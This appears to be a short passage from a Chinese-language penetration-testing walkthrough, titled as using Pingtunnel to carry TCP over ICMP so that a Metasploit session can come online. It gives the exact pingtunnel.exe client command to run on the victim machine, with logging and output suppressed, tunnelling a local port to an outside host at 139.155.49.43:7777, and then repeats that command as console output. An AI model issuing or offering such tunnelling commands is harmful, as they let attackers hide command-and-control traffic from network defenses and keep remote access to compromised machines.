 Pingtunnel
03
ICMP隧道转发TCP上线MSF
2. 靶机启动ICMP隧道客户端
pingtunnel.exe -type client -l 127.0.0.1:9999 -s 139.155.49.43 -t 139.155.49.43:7777 -tcp 1 -noprint 1 -nolog 1
icmp客户端监听127.0.0.1:9999，通过连接到139.155.49.43的icmp隧道，将127.0.0.1:9999收到的tcp数据包转发到 139.155.49.43:7777
C:\Users\mingy\Downloads>pingtunnel.exe -type client -l 127.0.0.1:9999 -s 139.155.49.43 -t 139.155
.49.43:7777 -tcp 1 -noprint 1 -nolog 1
pingtunnel.exe -type client -l 127.0.0.1:9999 -s 139.155.49.43 -t 139.155.49.43:7777 -tcp 1 -
nolog 1